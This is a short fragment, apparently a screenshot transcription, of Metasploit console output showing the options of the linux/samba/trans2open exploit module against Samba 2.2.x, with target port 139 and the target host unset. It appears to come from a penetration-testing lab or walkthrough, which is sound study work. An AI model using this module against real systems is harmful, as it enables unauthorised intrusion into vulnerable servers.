 msf5 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce